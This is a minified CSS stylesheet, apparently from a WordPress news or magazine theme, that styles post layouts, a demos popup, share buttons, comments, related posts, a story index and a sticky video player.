.demos-panel-head{line-height:1.2;font-weight:700;font-size:90px;color:#08f;position:relative}
.wf-active .demos-panel-head{letter-spacing:-4px}
#tie-popup-demos{background:#fff;background:rgba(255,255,255,0.96);position:fixed;z-index:99999;left:0;top:0;height:100%;width:100%;display:none}
.dark-skin #tie-popup-demos{background:rgba(0,0,0,0.9)}
#tie-popup-demos .panel-btn-close{top:50px;right:30px;width:30px;height:30px;line-height:37px;position:fixed;z-index:99999}
#tie-popup-demos .panel-btn-close span{color:#f83600;font-size:20px;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s}
#tie-popup-demos .panel-btn-close:hover span{color:#333}
#tie-popup-demos .popup-content{max-width:100%;height:100%;width:100%;margin:0;padding:5em;border-radius:0;box-shadow:none;background-color:transparent!important;overflow-y:scroll}
#tie-popup-demos .container-wrapper{max-width:1000px;border:none;padding:0!important;text-align:center;background-color:transparent!important;margin:0 auto;overflow:hidden}
#tie-popup-demos #panel-bottom-gradient{height:40px;width:100%;position:fixed;z-index:999;bottom:0;left:0;background-color:rgba(255,255,255,0);background-image:-webkit-linear-gradient(rgba(255,255,255,0) 10%,#fff 100%);background-image:linear-gradient(rgba(255,255,255,0) 10%,#fff 100%)}
.dark-skin #tie-popup-demos #panel-bottom-gradient{background-color:transparent;background-image:-webkit-linear-gradient(transparent 10%,#000 100%);background-image:linear-gradient(transparent 10%,#000 100%)}
#tie-popup-demos .demo-panel-header{margin-bottom:40px;padding-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.05)}
#tie-popup-demos .demo-panel-header .amazing-title{position:relative;font-weight:200;font-size:20px;padding-bottom:15px;margin-bottom:20px;letter-spacing:1px}
#tie-popup-demos .demo-panel-header .amazing-title:after{content:"";width:30px;height:2px;background:rgba(0,0,0,0.2);position:absolute;left:50%;right:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:0}
.dark-skin #tie-popup-demos .demo-panel-header .amazing-title:after{background:rgba(255,255,255,0.2)}
#tie-popup-demos .demo-panel-header .theme-desc{font-size:14px;font-weight:200;line-height:1.5em;letter-spacing:.05em;color:#777;max-width:75%;margin:0 auto}
#tie-popup-demos .demos-list{float:left}
#tie-popup-demos .demos-list li{width:calc((100% / 3) - 34px);float:left;margin:0 17px 20px;padding-bottom:5px;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;position:relative}
#tie-popup-demos .demos-list li img{-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;box-shadow:0 0 10px rgba(0,0,0,0.2)}
#tie-popup-demos .demos-list li span{color:#888;font-weight:400;display:inline-block;white-space:nowrap;line-height:25px;text-transform:uppercase}
#tie-popup-demos .demos-list li a:hover img{box-shadow:0 20px 30px rgba(0,0,0,0.4);-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}
#tie-popup-demos .demos-list li.jnh-soon-demo img{opacity:.4}
#tie-popup-demos #buy-now-btn{background:#08f;color:#fff;padding:.3em 5em;line-height:40px;display:inline-block;margin:20px auto 0;overflow:hidden;text-align:center;font-weight:700;font-size:19px;border-radius:2px}
#tie-popup-demos .demo-badge{background:#e74c3c;color:#fff;line-height:20px;position:absolute;top:20px;right:-5px;z-index:1;padding:0 10px;text-transform:uppercase;-webkit-transition:padding .3s;-moz-transition:padding .3s;transition:padding .3s}
#tie-popup-demos .demo-badge:after,#tie-popup-demos .demo-badge:before{position:absolute;left:-10px;content:'';width:0;height:0;border-style:solid;border-width:0 10px 10px 0;border-color:transparent #e74d3c transparent transparent}
#tie-popup-demos .demo-badge:after{border-width:0 0 10px 10px;border-color:transparent transparent #e74d3c;top:10px}
#tie-popup-demos .demo-badge .inner-arrow{position:absolute;bottom:-5px;right:0;width:0;height:0;border-style:solid;border-width:0 0 5px 5px;border-color:transparent transparent transparent #a82315}
#tie-popup-demos .new{background:#2aba3b}
#tie-popup-demos .new:before{border-color:transparent #2aba3b transparent transparent}
#tie-popup-demos .new:after{border-color:transparent transparent #2aba3b}
#tie-popup-demos .new .inner-arrow{border-color:transparent transparent transparent #176721}
.post-content.container-wrapper{padding:0}
.post-components>div,.post-components #add-comment-block{margin-top:30px}
@media (max-width:991px){.post-components>div,.post-components #add-comment-block{margin-top:15px}}
.post-components #respond{margin-top:30px}
#go-to-content{position:absolute;bottom:20px;right:30px;width:45px;height:70px;line-height:70px;text-align:center;color:#fff;display:block;font-size:70px;z-index:3}
#go-to-content:hover{color:#08f}
@media (max-width:767px){.post-layout-4 #content,.post-layout-5 #content,.post-layout-7 #content{margin-top:0}
.post-layout-4 #go-to-content,.post-layout-5 #go-to-content{display:none}
.post-layout-5 .fullwidth-entry-title{margin-left:-15px;margin-right:-15px;border-radius:0}}
.entry-header,.page-title{font-size:45px;line-height:1.2}
@media (max-width:767px){.entry-header,.page-title{font-size:28px}}
.entry-header .entry-title{margin-bottom:15px}
@media (max-width:767px){.entry-header .entry-title{font-size:28px}}
.entry-header .entry-sub-title{font-size:22px;line-height:27px;font-weight:400;margin-top:-5px;margin-bottom:15px;color:#777;font-family:inherit;letter-spacing:0}
@media (max-width:991px){.entry-header .entry-sub-title{font-size:18px;line-height:23px}}
.entry-header .post-is-trending{margin:15px 0 10px;font-size:14px;font-weight:700}
.entry-header .trending-post{margin-right:5px}
.entry-header .post-cat{margin-bottom:6px}
.entry-header .post-meta{overflow:inherit;font-size:12px;margin-top:5px;margin-bottom:0;line-height:24px}
.entry-header .post-meta .meta-item{margin-right:12px}
.entry-header .post-meta,.entry-header .post-meta a:not(:hover){color:#333}
.entry-header .post-meta .meta-author{margin:0}
.entry-header .post-meta .meta-author .fa{display:none}
.entry-header .post-meta .meta-author a{font-weight:600}
.entry-header .post-meta .date .fa{display:none}
.entry-header .post-meta .date:before{content:"\2022";color:#ccc;margin:0 3px 0 5px;display:inline-block}
.entry-header .post-meta .tie-alignright{display:inline}
@media (max-width:767px){.entry-header .post-meta{margin-bottom:-8px}
.entry-header .post-meta .tie-alignright{float:none}
.entry-header .post-meta .meta-item,.entry-header .post-meta .tie-alignright .meta-item:last-child{margin-bottom:8px!important}
.entry-header .post-meta>span,.entry-header .post-meta>div{float:initial!important}
.entry-header .post-meta .meta-author a{font-weight:400}
.entry-header .meta-author-avatar img{width:20px;height:20px}}
.meta-author-avatar img{width:30px;height:30px;margin-right:3px;margin-top:-5px;vertical-align:middle;border-radius:50%;transition:.15s}
.fullwidth-entry-title{background-color:transparent;margin:30px 0 0;padding:30px 0;border:none}
@media (max-width:991px){.fullwidth-entry-title{margin-top:15px;margin-bottom:15px}}
.post-layout-3 .fullwidth-entry-title{padding:0}
.one-column-no-sidebar .fullwidth-entry-title{border-width:0}
.dark-skin .one-column-no-sidebar .fullwidth-entry-title{background-color:transparent}
.dark-skin .one-column-no-sidebar .fullwidth-entry-title .entry-header-outer{border-bottom-width:0}
.single-big-img{position:relative;height:570px;margin-top:30px;border:0;background-size:cover}
@media (max-width:1199px){.single-big-img{height:440px}}
@media (max-width:991px){.single-big-img{height:380px}}
@media (max-width:767px){.single-big-img{height:320px}}
@media (max-width:479px){.single-big-img{height:400px}}
@media (max-width:320px){.single-big-img .entry-sub-title{display:none}}
.post-layout-5 .single-big-img{padding:30px}
@media (max-width:991px){.post-layout-5 .single-big-img{padding:20px}}
.single-big-img .container{position:relative;height:100%;padding:0}
.single-big-img .entry-title,.single-big-img .entry-sub-title,.single-big-img .post-meta{text-shadow:0 0 10px rgba(0,0,0,0.8)}
.single-big-img .entry-sub-title{color:#fff}
.single-big-img #go-to-content{bottom:55px;right:30px}
.single-big-img .thumb-overlay{pointer-events:none;overflow:hidden}
.single-big-img .entry-header{border:0;margin-bottom:0;position:absolute;z-index:2;bottom:0;padding:30px;color:#fff;left:0;width:100%}
@media (max-width:991px){.single-big-img .entry-header{padding:20px}}
.single-big-img .entry-title{padding-right:100px;color:#fff}
.one-column-no-sidebar .single-big-img .entry-title{padding:0 100px}
@media (max-width:991px){.one-column-no-sidebar .single-big-img .entry-title{padding:0}}
@media (max-width:767px){.single-big-img .entry-title{padding-right:0}}
.full-width .single-big-img .entry-title{padding:0 100px}
@media (max-width:767px){.full-width .single-big-img .entry-title{padding:0 20px}}
.single-big-img .post-meta,.single-big-img .post-meta a:not(:hover){color:#fff}
.single-big-img .post-meta .tie-alignright{float:none;padding-left:10px}
.single-big-img #breadcrumb{color:#fff;text-shadow:0 1px 2px rgba(0,0,0,0.5),0 0 10px rgba(0,0,0,0.5)}
.single-big-img #breadcrumb a{color:#fff}
.single-big-img #breadcrumb a:hover{opacity:.8}
.full-width-area{padding:0;margin-top:0}
@media (max-width:991px){.full-width-area{margin-bottom:15px}}
.full-width-area .entry-header-outer{padding:30px 0 0}
@media (max-width:1240px){.full-width-area .entry-header-outer{padding:30px 30px 0}}
@media (max-width:991px){.full-width-area .entry-header-outer{padding:20px}}
.full-width-area .entry-title,.full-width-area .entry-sub-title{padding:0}
.full-width-area #go-to-content{right:15px}
.post-layout-3 .entry-header{padding:0;margin:0}
.post-layout-4 .fullwidth-entry-title{padding:0}
@media (min-width:1240px){.post-layout-4 .entry-header{padding:30px 15px}
.post-layout-4 #breadcrumb{padding:0 15px}}
.post-layout-1 div.entry-content{padding-top:0}
.post-layout-1 .entry-header-outer,.post-layout-2 .entry-header-outer,.post-layout-6 .entry-header-outer{padding:30px 30px 20px}
@media (max-width:767px){.post-layout-1 .entry-header-outer,.post-layout-2 .entry-header-outer,.post-layout-6 .entry-header-outer{padding:20px}}
.post-layout-1 .entry-header,.post-layout-2 .entry-header,.post-layout-6 .entry-header{padding:0;margin:0}
.post-layout-6 .featured-area{margin:35px 0 0}
.post-layout-6 .featured-area .slick-list{width:100%}
@media (max-width:991px){.post-layout-6 .featured-area{margin-top:15px}}
.post-layout-6.is-map-format .featured-area,.post-layout-6.is-slider-format .featured-area{margin-top:0}
.post-layout-6 .google-map .tie-fluid-width-video-wrapper{padding-top:40%!important}
.post-layout-7 .fullwidth-entry-title{text-align:center;margin:30px 0;padding:0}
@media (max-width:991px){.post-layout-7 .fullwidth-entry-title{margin:15px 0}}
.post-layout-7 .entry-header{padding:0;margin-bottom:0}
.post-layout-7 .featured-area{margin-top:-1px}
.post-layout-7 .featured-area .slick-list{width:100%}
.post-layout-7 .featured-area .google-map .tie-fluid-width-video-wrapper{padding-top:40%!important}
.post-layout-8 #tie-container{background-repeat:no-repeat;background-position:center top;background-attachment:fixed}
@media (min-width:768px){.post-layout-8 #tie-container{background-size:cover}}
.post-layout-8 #tie-wrapper{background-color:transparent!important;background-image:linear-gradient(to bottom,rgba(0,0,0,0.5) 100px,transparent 900px)}
.post-layout-8 .entry-header{text-align:center;bottom:auto;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%);padding:0 30px}
@media (max-width:767px){.post-layout-8 .entry-header{margin-bottom:20px}}
.post-layout-8 .entry-title{padding:0}
.post-layout-8 .entry-header .post-meta{font-size:15px}
.post-layout-8 .entry-header .post-meta .date:before{display:none}
.post-layout-8 #go-to-content{bottom:5%;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}
.post-layout-8 #breadcrumb{text-align:center}
.post-layout-8 .with-avatars{display:block;margin-bottom:35px}
.post-layout-8 .with-avatars .meta-author-wrapper{margin:0}
.post-layout-8 .with-avatars.multiple-authors .meta-author-wrapper{padding:0 20px}
.post-layout-8 .meta-author-avatar{display:block;margin:60px 0 10px;pointer-events:none}
.post-layout-8 .meta-author-avatar img{pointer-events:auto;width:70px;height:70px;margin:0}
.post-layout-8 #content{padding-top:15px;padding-bottom:70px;background-color:#fff}
.post-layout-8 .single-big-img{height:700px}
@media (max-width:991px){.post-layout-8 .single-big-img{height:480px}
.post-layout-8 #go-to-content{bottom:0}
.post-layout-8 .meta-author-avatar{margin:10px 0}
.post-layout-8 .meta-author-avatar img{width:35px;height:35px}}
@media (max-width:767px){.post-layout-8 .single-big-img{height:auto}
.post-layout-8 .entry-header{position:static;padding:0;-webkit-transform:none;-ms-transform:none;transform:none}
.post-layout-8 #go-to-content,.post-layout-8 .post-meta .date,.post-layout-8 .post-meta .tie-alignright{display:none}
.post-layout-8.magazine1 #content{padding-top:0}}
.post-layout-8.is-header-layout-3 .single-big-img{position:static;background-image:none}
.post-layout-8.is-header-layout-3 .single-big-img:before{content:'';background-image:linear-gradient(to top,transparent,rgba(0,0,0,0.5));position:absolute;top:0;left:0;width:100%;height:700px}
.post-layout-8.boxed-layout #content{margin-left:0;margin-right:0;width:100%;max-width:100%}
.post-layout-8 .site-footer{margin-top:0}
@media (min-width:992px){.post-layout-8.one-column-no-sidebar #content{background-color:transparent}
.post-layout-8.one-column-no-sidebar .main-content{padding:0}}
.one-column-no-sidebar .entry-header .tie-alignright,.full-width .entry-header .tie-alignright,.fullwidth-entry-title .tie-alignright{float:none}
.featured-area{position:relative;margin-bottom:30px;line-height:1}
@media (max-width:767px){.featured-area{margin-bottom:20px}}
.post-layout-7 .featured-area,.post-layout-2 .featured-area{margin-bottom:0}
.featured-area img,.featured-area iframe{width:100%}
.single-featured-image{position:relative;margin:0;line-height:0}
.single-caption-text{position:absolute;bottom:0;left:0;padding:5px 10px;background:rgba(0,0,0,0.6);color:#fff;line-height:1.8;font-size:90%}
.single-caption-text a{color:#fff}
.single-caption-text a:hover{opacity:.8}
.entry-content{padding:0 30px 30px}
.entry{line-height:26px;font-size:15px}
.entry p{margin-bottom:25px;line-height:26px}
.entry p:last-child{margin:0}
.entry a{color:#08f}
.entry a:hover{color:#006dcc}
.entry a.button{color:#fff}
.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{margin:0 0 .5em}
@media (max-width:767px){.container-wrapper,.entry-content,.fullwidth-entry-title{padding:20px 15px}
.single .entry-content{padding-top:0}}
.post-bottom-meta{margin:3px 0 0;font-size:11px;clear:both;line-height:20px}
.post-bottom-meta:after{content:"";display:table;clear:both}
.post-bottom-meta-title,.post-bottom-meta a{float:left;padding:0 6px;margin:5px 5px 0 0;background:#2c2f34;border:1px solid rgba(0,0,0,0.1);border-radius:2px}
.post-bottom-meta-title{color:#fff}
.post-bottom-meta-title a{color:#fff!important;padding:0;margin:0}
.post-bottom-meta-title a:hover{opacity:.7}
.post-bottom-meta a[href]{background:rgba(0,0,0,0.03);color:#2c2f34}
.post-bottom-meta a[href]:hover{color:#08f}
.dark-skin .post-bottom-meta a[href]{background:rgba(255,255,255,0.05);color:#aaa}
.post-footer{padding:18px 28px;overflow:hidden;line-height:0}
@media (max-width:767px){.post-footer{padding:15px}}
.magazine1 .post-footer-on-bottom{background:#fafafa;border-top:1px solid rgba(0,0,0,0.1)}
.post-footer-on-top{padding-bottom:0}
.featured-area+.post-footer-on-top,.entry-header-outer+.post-footer-on-top{padding-top:0}
.post-layout-1 .post-footer-on-top{padding-bottom:18px}
@media (min-width:768px){.post-footer-on-top ~ .entry-content{padding-top:20px}}
.magazine1.post-layout-7 .entry-content,.post-layout-8 .entry-content{padding-top:20px}
.post-footer-on-mobile{position:fixed;bottom:0;z-index:999999;width:100%;background:transparent;border:0 none;padding:0}
.post-footer-on-mobile .share-links a{margin:0;border-radius:0;width:1%;display:table-cell;opacity:1!important}
.post-footer-on-mobile .share-links a .fa{margin:0 auto;float:none}
@media (min-width:768px){.post-footer-on-mobile{display:none}}
.mobile-share-buttons-spacer{height:40px}
@media (min-width:768px){.mobile-share-buttons-spacer{display:none}}
.share-links{overflow:hidden}
.share-links .fa{font-size:15px}
.share-links a{display:inline-block;margin:2px;height:40px;overflow:hidden;color:#fff;background:#444;position:relative;transition:.3s;border-radius:2px;width:40px}
.share-links a.large-share-button{width:auto}
.share-links a .fa{width:40px;height:40px;float:left;display:block;text-align:center;line-height:40px}
.share-links a .social-text{border:0 solid rgba(255,255,255,0.3);border-left-width:1px;padding-left:15px;height:20px;float:left;margin-top:10px;padding-right:25px;font-size:12px;line-height:20px;font-family:"open sans",sans-serif}
.share-links a:hover{opacity:.8;color:#fff}
.share-links .equal-width{width:1%;display:table-cell;margin:0;border-radius:0}
.share-links .equal-width .fa{display:inline-block;float:none;width:100%}
.share-centered{text-align:center;position:relative}
.share-title{padding-right:15px;display:inline-block;float:left;line-height:40px;font-size:12px;margin:2px 0}
.share-title .fa{margin-right:5px;font-size:14px}
.icons-text .share-title{line-height:30px}
.icons-text .large-share-button{height:30px}
.icons-text .large-share-button .social-text{padding-left:6px;padding-right:8px;height:20px;margin-top:5px;line-height:20px;font-size:10px}
.icons-text .large-share-button .fa{width:30px;height:30px;line-height:30px}
.share-links a.facebook-share-btn{background:#5d82d1}
.share-links a.twitter-share-btn{background:#40bff5}
.share-links a.linkedin-share-btn{background:#238cc8}
.share-links a.pinterest-share-btn{background:#e13138}
.share-links a.reddit-share-btn{background:#ff4500}
.share-links a.tumblr-share-btn{background:#35465c}
.share-links a.vk-share-btn{background:#45668e}
.share-links a.odnoklassniki-share-btn{background:#ee8208}
.share-links a.pocket-share-btn{background:#ef4056}
.share-links a.skype-share-btn{background:#00aff0}
.share-links a.whatsapp-share-btn{background:#43d854}
.share-links a.telegram-share-btn{background:#08c}
.share-links a.viber-share-btn{background:#773ead}
.share-links a.viber-share-btn .fa{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}
.share-links a.email-share-btn{background:#333}
@media (max-width:767px){.social-text{display:none}}
@media (max-width:479px){.share-title{display:none}}
@media (min-width:768px){a.whatsapp-share-btn,a.telegram-share-btn,a.viber-share-btn{display:none}}
.prev-next-post-nav{overflow:hidden}
.prev-next-post-nav .fa{float:left;font-size:16px;margin-right:10px;display:block;line-height:30px}
.prev-next-post-nav .prev-post{padding-left:0;float:left}
.prev-next-post-nav .prev-post .icon:before{content:"\f104";letter-spacing:5px}
.prev-next-post-nav .next-post{padding-right:0;float:right}
.prev-next-post-nav .next-post .icon:before{content:"\f105";letter-spacing:-5px}
@media (max-width:479px){.prev-next-post-nav>div{width:100%;padding:0!important}
.prev-next-post-nav>div:first-child{margin-bottom:20px}
.prev-next-post-nav>div:last-child h3{padding-bottom:0}}
.prev-next-post-nav .post-thumb{height:180px;background-size:cover;background-color:rgba(0,0,0,0.2)}
@media (min-width:992px){.full-width .prev-next-post-nav .post-thumb{height:250px}}
.prev-next-post-nav .post-thumb .icon{width:60px;height:60px}
.prev-next-post-nav .post-thumb .icon:before,.prev-next-post-nav .post-thumb .icon:after{width:60px;height:60px;line-height:50px;font-size:50px;border-width:3px}
.prev-next-post-nav .post-thumb:hover{opacity:.8}
.prev-next-post-nav h3{font-size:16px;transition:.15s;line-height:22px;text-align:center;padding:10px 20px 0}
@media (max-width:767px){.prev-next-post-nav h3{padding:10px 10px 0}}
.related-posts-full-width #related-posts{margin-top:30px}
@media (max-width:991px){.related-posts-full-width #related-posts{margin-top:15px}}
#related-posts .related-posts-list{overflow:hidden;margin:0 -15px -20px}
@media (max-width:767px){#related-posts .related-posts-list{margin:0 -8px -20px}}
#related-posts .related-item{position:relative;float:left;width:33.333%;padding:0 15px;margin-bottom:20px}
@media (max-width:767px){#related-posts .related-item{padding:0 8px}}
#related-posts .related-item .post-thumb{margin-bottom:10px}
#related-posts .related-item .post-title{font-size:14px;line-height:19px}
#related-posts .related-item .post-meta{margin:4px 0 0}
.has-sidebar .site-content #related-posts .related-item:nth-child(3n+1){clear:both}
.full-width #related-posts .related-item{width:25%}
.full-width #related-posts .related-item:nth-child(4n+1){clear:both}
@media (max-width:767px){#related-posts .related-item{width:50%!important;clear:none!important}
#related-posts .related-item:nth-child(2n+1){clear:left!important}}
#related-posts.has-extra-post .related-item:last-child{clear:none!important;display:none}
@media only screen and (min-width:320px) and (max-width:767px){#related-posts.has-extra-post .related-item:last-child{display:block}}
.comment-list .comment{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:20px;margin-bottom:20px;overflow:hidden}
.comment-list .comment.pingback{padding-bottom:5px;margin-bottom:5px}
.comment-list .comment:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.comment-list .comment #respond{margin-top:10px;margin-left:90px}
.comment-list .comment-author img{border-radius:50%;box-shadow:0 0 8px #e0e7f1;border:2px solid #fff;margin-right:20px;float:left}
.comment-list .comment-author .fn{font-size:18px;margin-bottom:15px}
.comment-list .comment-content{overflow:hidden;padding-top:10px}
.comment-list .comment-body{line-height:1.8;margin-top:10px;overflow:hidden}
.comment-list .comment-body p{margin-bottom:7px}
.comment-list .comment-awaiting-moderation{display:block;margin-bottom:10px}
.comment-list .comment-edit-link{padding-left:5px}
.comment-list .reply{margin-left:90px}
.comment-list .reply a{background:#2c2f34;color:#fff;padding:0 10px;line-height:25px;display:block;float:left;border-radius:2px;margin:10px 0}
.comment-list .reply a:hover{background:#08f;color:#fff}
.comment-list ol.children{margin-left:75px;margin-top:20px}
@media (max-width:670px){.comment-list ol.children{margin-left:25px}}
@media (max-width:479px){.comment-list ol.children{margin-left:10px}}
.comment-list ol.children li{border-bottom:0;padding-bottom:10px;margin-bottom:10px}
.comment-list ol.children .comment-author img{width:60px;height:60px}
.comment-list ol.children .reply,.comment-list ol.children #respond{margin-left:80px}
#add-comment-block{margin-bottom:0}
#add-comment-block #respond{margin-top:0}
#cancel-comment-reply-link{float:right;line-height:18px}
.block-head-4 #cancel-comment-reply-link{margin-left:10px}
#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{width:100%}
#respond .comment-form-email,#respond .comment-form-url{width:48%;float:left}
#respond .comment-form-email{margin-right:4%}
@media (max-width:670px){#respond .comment-form-email,#respond .comment-form-url{width:100%;float:none;margin-right:0}}
#respond .comment-notes{margin-bottom:10px}
#respond p{margin-bottom:10px}
#respond p:last-of-type{margin-bottom:0}
#respond .required{font-weight:700;color:red}
#respond label{line-height:30px;font-weight:700}
#respond label:after{content:"";display:table;clear:both}
#respond .form-allowed-tags,#respond .comment-form-comment label{display:none}
#respond textarea{vertical-align:top}
#respond .form-submit{clear:both}
#respond .form-submit #submit{margin-top:15px}
#reading-position-indicator{display:block;height:4px;position:fixed;bottom:0;left:0;background:#08f;box-shadow:0 0 10px rgba(0,136,255,0.7);width:0;z-index:9999;max-width:100%}
#check-also-box{position:fixed;background-color:#fff;z-index:999;bottom:15px;right:-1px;-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%);width:340px;padding:30px;border:1px solid rgba(0,0,0,0.1);transition:.3s cubic-bezier(0.55,0,0.1,1) 0;border-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}
#check-also-box.show-check-also{-webkit-transform:translatex(0)!important;-ms-transform:translatex(0)!important;transform:translatex(0)!important}
#check-also-box.check-also-left{right:auto;left:-1px;-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}
#check-also-box .posts-list-big-first li{padding-bottom:0}
#check-also-box .posts-list-big-first li .post-title{font-size:18px;line-height:1.3em}
@media (max-width:991px){#check-also-box{display:none}}
.block-head-7 #check-also-close{top:7px;right:5px}
.block-head-7 #check-also-close:before{color:#fff}
.block-head-7 #check-also-close:hover:before{color:#e74c3c}
.sticky{background:#fffbda;padding:11px}
.bypostauthor{display:block}
div.fly-text-share{background:#fff;background-clip:padding-box;border:1px solid #e5e5e5;box-shadow:0 2px 12px rgba(0,0,0,0.15);border-radius:3px;position:relative;margin-left:-50px;margin-right:0;z-index:9999;width:100px;height:35px;text-decoration:none;opacity:0;float:none;text-align:center}
.dark-skin div.fly-text-share{background:#161619;border-color:#161619}
.dark-skin div.fly-text-share:before,.dark-skin div.fly-text-share:after{border-color:#161619 transparent}
div.fly-text-share:before{border-color:#e5e5e5 transparent;border-style:solid;border-width:10px 11px 0;bottom:-10px;content:"";display:block;left:50%;margin-left:-11px;position:absolute;width:0}
div.fly-text-share:after{border-color:#fff transparent;border-style:solid;border-width:9px 10px 0;bottom:-9px;content:"";display:block;left:50%;margin-left:-10px;position:absolute;width:0}
div.fly-text-share a.fa{font-size:16px;text-align:center;padding:8px 0;width:1%;display:table-cell;color:#999}
div.fly-text-share a.fa.fa-facebook{color:#5d82d1}
div.fly-text-share a.fa.fa-twitter{color:#40bff5}
div.fly-text-share a.fa.fa-linkedin{color:#238cc8}
div.fly-text-share a.fa:hover{opacity:.6}
.toggle-post-content{display:none}
@media (max-width:991px){.post-has-toggle #the-post .entry{overflow:hidden;position:relative}
.post-has-toggle #the-post .entry:not(.is-expanded):before{content:"";position:absolute;width:100%;height:100%;bottom:0;z-index:1;left:0;background-image:linear-gradient(to bottom,rgba(255,255,255,0) 50%,#fff 100%)}
.post-has-toggle #the-post .entry.is-expanded{max-height:none;overflow:visible}
.toggle-post-content{display:block}
.toggle-post-content #toggle-post-button{display:block;padding:5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-weight:600;text-align:center;padding:10px 0;margin:0 30px 30px}
.toggle-post-content #toggle-post-button .fa{font-size:12px}}
@media (max-width:767px){.toggle-post-content #toggle-post-button{margin:0 20px 30px}}
.multiple-post-pages{text-align:center;margin:10px -2px -4px}
.multiple-post-pages a{display:inline-block;margin:4px 2px}
.multiple-post-pages a:not(:hover){color:#2c2f34}
.multiple-post-pages .post-page-numbers{display:inline-block;line-height:32px;border:1px solid rgba(0,0,0,0.1);padding:0 13px;border-radius:2px}
.multiple-post-pages>span{background:#08f;border-color:#08f;color:#fff}
#story-highlights{float:left;clear:left;width:48%;margin-bottom:20px;margin-right:4%;max-width:450px}
#story-highlights .widget-title{margin-bottom:15px}
#story-highlights .widget-title h4{margin:0}
#story-highlights ul{padding:0;margin:0}
#story-highlights li{list-style:none;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:6px;margin-bottom:6px;font-size:90%}
@media (max-width:767px){#story-highlights{width:100%;margin:0 0 20px;max-width:100%}}
#story-highlights+.review_wrap #review-box{margin-top:0}
#story-index{width:180px;position:absolute!important;left:-181px;z-index:10;opacity:0}
#story-index.is-fixed{opacity:1;min-height:unset!important}
#story-index ul{padding:15px 10px}
#story-index:not(.is-compact) ul{background-color:#fff;display:block!important}
#story-index li{margin-bottom:15px}
#story-index li:last-child{margin-bottom:0}
#story-index li a{color:#2c2f34;opacity:.7}
#story-index li a:hover{opacity:1}
#story-index li .is-current{color:#08f;opacity:1}
#story-index.is-compact,.one-column-no-sidebar #story-index.is-compact{left:-23px}
.magazine2 #story-index.is-compact{left:-35px}
.magazine2.boxed-layout #story-index.is-compact{left:-53px}
.post-layout-8 #story-index.is-compact{left:-38px}
#story-index.is-compact ul{background:#08f;display:none}
#story-index.is-compact ul li a{opacity:.6;color:#fff}
#story-index.is-compact ul li .is-current{opacity:1}
#story-index.is-compact #story-index-icon{display:inline-block}
@media (max-width:1280px){.post-layout-8 #story-index,.magazine2 #story-index{left:0}}
@media (max-width:1305px){.magazine2.boxed-layout #story-index{left:0}}
@media (max-width:992px){#story-index{display:none}}
#story-index-icon{font-size:18px;background:#08f;color:#fff;padding:10px;display:none;cursor:pointer;position:absolute;left:0;-webkit-transform:translatey(-100%);-ms-transform:translatey(-100%);transform:translatey(-100%)}
.sidebar-left #story-index,.rtl:not(.sidebar-right) #story-index{right:-181px;left:auto}
@media (max-width:1600px){.sidebar-left #story-index-icon,.rtl:not(.sidebar-right) #story-index-icon{right:0;left:auto}
.sidebar-left #story-index,.sidebar-left.one-column-no-sidebar #story-index,.rtl:not(.sidebar-right) #story-index,.rtl:not(.sidebar-right).one-column-no-sidebar #story-index{right:-23px;left:auto}
.sidebar-left.post-layout-8 #story-index,.rtl:not(.sidebar-right).post-layout-8 #story-index{right:-38px}
.sidebar-left.magazine2 #story-index,.rtl:not(.sidebar-right).magazine2 #story-index{left:auto;right:-35px}
.sidebar-left.magazine2.boxed-layout #story-index,.rtl:not(.sidebar-right).magazine2.boxed-layout #story-index{left:auto;right:-53px}}
@media (max-width:1260px){.sidebar-left #story-index,.rtl:not(.sidebar-right) #story-index{right:15px;left:auto}}
@media (max-width:1280px){.sidebar-left.magazine2 #story-index,.sidebar-left.post-layout-8 #story-index,.rtl:not(.sidebar-right).magazine2 #story-index,.rtl:not(.sidebar-right).post-layout-8 #story-index{right:0}}
@media (max-width:1305px){.sidebar-left.magazine2.boxed-layout #story-index,.rtl:not(.sidebar-right).magazine2.boxed-layout #story-index{right:0}}
span.video-close-btn{display:none;position:absolute;width:25px;height:25px;line-height:25px;text-align:center;border-radius:50%;background-color:#1f2024;color:#fff;z-index:1;right:-10px;top:-10px;box-shadow:0 0 10px 0 rgba(0,0,0,0.5);cursor:pointer}
span.video-close-btn:hover{background-color:#08f}
@media (min-width:992px){.tie-video.post-content{position:relative;z-index:3}
.tie-video .featured-area{background-color:#111}
#the-sticky-video.video-is-sticky .featured-area-inner{position:fixed;z-index:9;box-shadow:0 0 15px rgba(20,22,26,0.4);background-color:#1f2024}
body.full-width #the-sticky-video.video-is-sticky .featured-area-inner,body.one-column-no-sidebar #the-sticky-video.video-is-sticky .featured-area-inner{bottom:20px;left:20px;width:350px;height:196px}
#the-sticky-video.video-is-sticky .featured-area-inner .video-close-btn{display:block}
#the-sticky-video.video-is-sticky .featured-area-inner .mejs-controls{height:40px;padding:0 20px}
#the-sticky-video.video-is-sticky .featured-area-inner .mejs-time,#the-sticky-video.video-is-sticky .featured-area-inner div.mejs-time-rail,#the-sticky-video.video-is-sticky .featured-area-inner .mejs-time{padding-top:15px}
#the-sticky-video.video-is-sticky .featured-area-inner .mejs-button button{margin-top:13px}
#the-sticky-video:not(.video-is-sticky) .featured-area-inner{width:100%!important;height:auto!important}}
.post-gallery .tie-slick-slider{height:auto}
